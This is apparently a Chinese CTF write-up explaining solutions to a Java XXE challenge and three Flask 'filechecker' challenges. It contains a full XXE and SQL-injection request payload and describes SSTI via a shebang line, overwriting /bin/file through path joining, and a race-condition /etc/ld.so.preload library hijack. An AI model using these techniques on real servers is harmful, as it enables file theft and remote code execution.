AAAOwAAADwAAAAvAAAAdwAAAHMAAAB3AAAAPg%3D%3D
type参数
在xxe函数中,对于type参数
1 | if (type.equals("string")) { |
似乎对于结果没什么影响,只是对type参数值为不为string时,对wrappoc值有变化【是byte类型的poc参数值,还是string类型的poc参数值】
但是wrappoc参数对后续结果没用影响,猜测type参数值应该可以顺便填,就按其代码赋值也行
type=string
yourclasses参数
yourclasses参数传入xxe函数时,以classes参数名
前面提到过,yourclasses参数以,为分割,分成四份
前两部分
1 | Constructor<?> constructor = Class.forName(classes[0]).getDeclaredConstructor(new Class[] { Class.forName(classes[1]) }); |
后两部分
1 | inputSource = Class.forName(classes[2]).getDeclaredConstructor(new Class[] { Class.forName(classes[3]) }).newInstance(new Object[] { wrappoc }); |
先分析一下
java.lang.Class 类的**forName()**方法用于获取具有指定类名的该类的实例。此类名称指定为字符串参数
简而言之,Class.forName 方法的作用,就是初始化给定的类。
classes[0]&classes[1]
这段代码使用了反射机制。它首先使用
Class.forName(classes[0])方法来获取类的Class对象。然后使用
getDeclaredConstructor(new Class[] { Class.forName(classes[1]) })方法来获取该类的构造函数。该方法的参数是一个
Class数组,表示该构造函数的参数类型。在这里,该构造函数只有一个参数,且其参数的类型是classes[1]中所表示的类。最后将获取到的构造函数赋值给constructor变量。反射机制是 Java 编程语言中一种用于获取类、接口、构造方法、字段、方法等信息的机制。反射机制允许程序在运行时动态地获取、使用、操作类的相关信息。
==>
classes[0]:这个是看其他大佬wp清楚了,这里赋值字节数组
java.io.ByteArrayInputStream,然后bytepoc通过ByteArrayInputStream转换为输入流,因为其类中有read()可以读取数据
classes[1]:是数组参数数据类型,根据数组参数类型”
[B“ 是表示字节数组byte[](byte array) 的类型名称。在 java 中,数组类型的类型名称会在前面加上 “[“ 符号表示,比如
[I代表 int 类型的数组类型名称,但是由于string不是基本数据类型,只能用类表示[Ljava.lang.String;
所以
classes[0]=java.io.ByteArrayInputStream
classes[1]=[B(因为bytepoc为byte数据类型,所以这里传入ByteArrayInputStream类中的构造函数的参数类型也声明为byte
classes[2]&classes[3]
2
Document doc = builder.parse(inputSource);这里的
inputSource参数是
2
3
...
InputSource inputSource = null;这段代码首先使用
Class.forName(classes[2])方法来获取第三个参数所表示的类的Class对象,在这里是org.xml.sax.InputSource类,这个类是SAX (Simple API for XML)中用于读取XML文档的一个类。然后使用
getDeclaredConstructor(new Class[] { Class.forName(classes[3]) })方法来获取该类的构造函数,在这里是org.xml.sax.InputSource类的构造函数,接受一个参数是classes[3]所表示的类。之后使用
newInstance(new Object[] { wrappoc })方法来创建一个org.xml.sax.InputSource类型的实例,使用参数值为wrappoc的构造函数来创建这个实例。接着使用
builder.parse(inputSource)方法来解析inputSource对象,这里的builder是DocumentBuilder类型的对象,DocumentBuilder是javax.xml.parsers包中提供的一个类,其作用是创建 DOM 解析器,用于解析 XML 文档==>
inputSource值为恶意xml文件内容
doc值为解析恶意xml文件后得到的内容
在代码还有一段实现打印的代码,这段代码就完成了把doc中解析恶意xml文档后得到的内容,打印输出
1 | NodeList nodes = doc.getChildNodes(); |
这段代码首先使用
doc.getChildNodes()方法获取文档中的所有子节点,并将它们存储在NodeList对象中。然后使用一个
for循环来遍历NodeList中的每个子节点。在每次循环中,使用nodes.item(i)方法获取当前遍历到的子节点。之后使用
if语句来检查当前子节点的类型。如果该类型为1(即元素节点),则使用nodes.item(i).getTextContent()方法获取该元素节点的文本内容并将其加到res变量中。然后使用System.out.println(nodes.item(i).getTextContent())方法将该文本内容打印到控制台。总的来说,这段代码用于遍历文档中所有子节点,并将所有元素节点的文本内容提取出来并存储在 res 变量中,同时将其打印到控制台。
这段代码通过遍历
doc中的所有子节点,并将所有元素节点的文本内容获取出来并存储在res变量中,同时将其打印到控制台(这段代码在爬虫领域很常用来提取网页中的文本内容)
所以
classes[2]=org.xml.sax.InputSource//这里为
org.xml.sax.InputSource类,用于读取xml文件,将其转化为可解析的xml格式,便于后面进行
classes[3]=java.io.InputStream//
java.io.ByteArrayInputStream是java.io.InputStream的子类,但是java.io.ByteArrayInputStream不能直接作为构造函数的参数传入org.xml.sax.InputSource类的构造函数,因为org.xml.sax.InputSource和java.io.InputStream之间并没有继承关系。//如果
classes[3]=java.io.ByteArrayInputStream,会导致程序在执行newInstance(new Object[] { wrappoc })方法时出现异常,因为类型不匹配,除非
ByteArrayInputStream转换为InputStream类型的对象才能传入org.xml.sax.InputSource类的构造函数
payload

password=1${@java.lang.Character@toString(39)}) or 1=1#&poc=AAAAPAAAACEAAABEAAAATwAAAEMAAABUAAAAWQAAAFAAAABFAAAAIAAAAHQAAABlAAAAcwAAAHQAAAAgAAAAWwAAACAAAAAKAAAACQAAADwAAAAhAAAARQAAAE4AAABUAAAASQAAAFQAAABZAAAAIAAAAHgAAAB4AAAAZQAAACAAAABTAAAAWQAAAFMAAABUAAAARQAAAE0AAAAgAAAAIgAAAGYAAABpAAAAbAAAAGUAAAA6AAAALwAAAC8AAAAvAAAAZgAAAGwAAABhAAAAZwAAACIAAAA%2BAAAAIAAAAAoAAABdAAAAPgAAACAAAAAKAAAAPAAAAHcAAABzAAAAdwAAAD4AAAAmAAAAeAAAAHgAAABlAAAAOwAAADwAAAAvAAAAdwAAAHMAAAB3AAAAPg%3D%3D&type="string"&yourclasses=java.io.ByteArrayInputStream,[B,org.xml.sax.InputSource,java.io.InputStream
filecheacker_mini
hint:
Just an easy file check challenge~~~The challenging environment restarts every three minutes只是一个简单的文件检查挑战~~~
具有挑战性的环境每三分钟

似乎是一个文件上传的环境,
先分析一下它的网站启动脚本app.py
1 | from flask import Flask, request, render_template, render_template_string |
开始看到flask就猜想这里存在的是ssti
1 | from flask import Flask, request, render_template, render_template_string |
在这里发现它对我们上传的文件进行file命令
1 | file_check_res = subprocess.check_output( |
然后将返回值传给file_check_res
最后一行是关键
1 | return render_template_string(file_check_res) |
它将file_check_res进行渲染,所以如果我们可以控制file命令后的文件返回值是一个ssti注入语句那么就可以实现对网站的ssti,并利用这个返回值返回flag
如果单纯写个包含ssti语句的文本

发现执行完file -b后,执行后只显示文件类型
file -b解析#!后内容显示
这里就需要一个知识点#!后的内容,会被视为文件的解释器,然后打印出来,比如

这里
就看出来它把文本
当作了script解析器,在解析文件类型时,就把它打印出来了
于是我们上传该文件
得到flag
filecheacker_pro
hint:
An easier file check challenge.The zip decompression password is the flag value of filechecker_mini.Test your exploit locally first.The challenging environment restarts every three minutes.更简单的文件检查挑战。
zip 解压缩密码是 filechecker_mini 的flag。
首先在本地测试漏洞利用。
具有挑战性的环境每三分钟重新启动一次。
看看源码和mini的区别
1 | from flask import Flask, request, render_template, render_template_string |
发现在
1 | return render_template('index.html', result=file_check_res) |
看来是无法进行ssti注入
后面查看wp发现os.path.join存在一个技巧
如果只是单纯的文件名字
1 | os.path.join('path','abc','yyy.txt') |
那么路径就是path/abc/yyy.txt
如果后面的参数包含了'/',那么前面的路径就会被忽略
比如,
1 | os.path.join('aaa','/bbb/ccc.txt') |
那么路径就是/bbb/ccc.txt,而前面得aaa目录路径就被无视了
于是在源码中这里,

1 | filepath = os.path.join(app.config['UPLOAD_FOLDER'], f.filename) |
如果我们的文件名改成/bin/file会怎么样呢…
那就代表/bin/file文件就被我们覆盖了,于是可以不用..跨目录也可以进行文件上传或者覆盖
当在这里执行/bin/file时,就相当于执行我们的文件内容
1 | file_check_res = subprocess.check_output( |
那么就显而易见我们可以构造
1 |
|
直接得到flag
注意unix中是行尾只有换行也就是
\n,而win中才是以\r\n结尾而bp中改包的时候,回车会以win方式生成
\r\n这两个 ,所以如果直接传上去覆盖/bin/file,实际上格式是错误的,无法执行,就会报错,所以需要删除\r
filecheacker_pro_max
hint:
The zip decompression password is the flag value of filechecker_plus.Test your exploit locally first.The challenging environment restarts every three minutes.zip 解压缩密码是 filechecker_plus 的flag。
首先在本地测试漏洞利用。
具有挑战性的环境每三分钟重新启动一次。
1 | from flask import Flask, request, render_template |

和上道题目题目不同,这道题修复了文件覆盖,
1 | return render_template('index.html', result=f"{filepath} already exists (^=◕ᴥ◕=^) (^=◕ᴥ◕=^) (^=◕ᴥ◕=^)") |
但是仍然可以利用这里
1 | filepath = os.path.join(app.config['UPLOAD_FOLDER'], f.filename) |
进行跨目录文件上传
我们仍然需要实现rce,但是服务器shell中唯一执行的命令只有/bin/file -b
前置知识
- 使用
strace命令查看系统调用【通过这个命令,查看/bin/file命令执行的调用过程,看看有没有可以中间利用劫持的,这个需要进docker中查看】
我们需要找的是/bin/file命令执行过程中调用的文件,并且这个文件不存在,这样我们才可以成功上传

这里就看到一个合适的目标文件
/etc/ld.so.preload,因为其不存在,但是在执行/bin/file时会调用它确实不认识这个文件,搜一下得到
/etc/ld.so.preload在某种程度上取代了LD_PRELOAD。由于安全问题,
LD_PRELOAD受到严格的限制:它不能执行任意的setuid二进制文件,因为如果可以的话,你可以用自己的恶意代码替换库例程,例如在这里进行很好的讨论。事实上,你可以在ld.so用户手册中阅读:LD_PRELOAD
要在所有其他库之前加载的其他用户指定的 ELF 共享库的列表。列表中的项目可以用空格或冒号分隔。这可用于有选择地覆盖其他共享库中的函数。使用“说明”下给出的规则搜索库。对于 set-user-ID/set-group-ID ELF 二进制文件,将忽略包含斜杠的预加载路径名,并且仅当在库文件上启用了 set-user-ID 权限位时,才会加载标准搜索目录中的库。
相反,文件 /etc/ld.so.preload 没有这样的限制,其想法是,如果你
可以读/写目录 /etc,你就已经有了 root 凭据。因此它的使用。请记住,即使一开始您似乎没有
/etc/ld.so.preload,您也可以使用/etc/ld.so.preload:它只不过是glibc的一个功能,因此是所有 Linux 发行版(但据我所知,不是 Unix 风格),因此您可以创建它并将任何 Linux 发行版中任何 setuid 库的名称放入其中, 它会起作用。
也就是说它是一个加载库的配置文件,相当于命令的所需库的配置,当命令执行时其中的二进制配置文件也会被认为是该命令执行的一个部分进行加载执行
所以我们需要上传两个文件,一个是能够执行
cat /flag的二进制文件,一个是/etc/ld.so.preload文件,而且/etc/ld.so.preload中需要包含改二进制文件路径,以实现加载的目的
*所谓的库,实际上就是
/bin/file命令执行过程中用到的函数的定义库,而上传的二进制文件的主要目的就是劫持/bin/file命令中的利用的函数,进行重新定义
在file/magic.h.in at 30ad4181ef4f2f09d36aee1163386b8d2904d0e0 · file/file (github.com)中查看file利用的函数,发现magic_version()很合适,因为它不需要参数

构造利用文件
于是构造二进制文件
haha.c
1 |
|
1 | gcc haha.c -o haha.so -fPIC -shared -ldl -D_GNU_SOURCE |
得到haha.so,我们可以将其传到/tmp下,避免在upload目录下被
于是可以构造/etc/ld.so.preload内容
1 | /tmp/haha.so |
这样它就会加载/tmp/haha.so
但是上传完一个文件后,执行完/bin/file,会执行
1 | os.remove(filepath) |
删除该文件,所以想要在实现上面操作,就必须在/bin/file执行前将两个文件上传上去,才能实现劫持该命令实现cat /flag,所以这里需要进行条件竞争
写个简单py进行竞争,或者用bp放包
1 | import requests |

得到flag
C3
一道0解的题目,最后提示了端口,看到就想到Cobaltstrike但是不知道怎么利用,于是准备复现CVE-2022-39197,当作题目复现了,内容写在在CVE漏洞学习
hint:
Command and Control.
该题无需爆破;
port 50050
这是一道CVE-2022-39197【Cobaltstrike RCE】真实环境中的漏洞利用